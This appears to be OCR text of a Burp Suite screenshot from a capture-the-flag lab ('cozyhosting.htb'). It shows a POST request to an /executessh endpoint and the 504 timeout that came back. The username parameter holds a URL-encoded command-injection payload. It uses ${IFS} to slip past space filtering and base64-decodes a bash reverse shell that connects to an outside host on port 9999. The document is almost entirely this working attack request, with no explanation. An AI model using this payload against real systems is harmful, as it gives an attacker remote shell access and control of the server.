 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 351
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1276686CBA9CB09BD91FA3584BF4334D
14 Connection: close
15
16 host=127.0.0.1&username=
%3b%60%65%63%68%6f%24%7b%49%46%53%7d%27%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a
%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%69%34%79%4d%43%38%35%4f%54%6b%35%49%44%41%2b%4a%6a%45%4b%27%24%7b%49%46
%53%7d%7c%62%61%73%65%36%34%24%7b%49%46%53%7d%2d%64%24%7b%49%46%53%7d%7c%24%7b%49%46%53%7d%62%61%73%68%60
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 00:05:10 GMT
4 Content-Type: text/html
5 Content-Length: 578
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21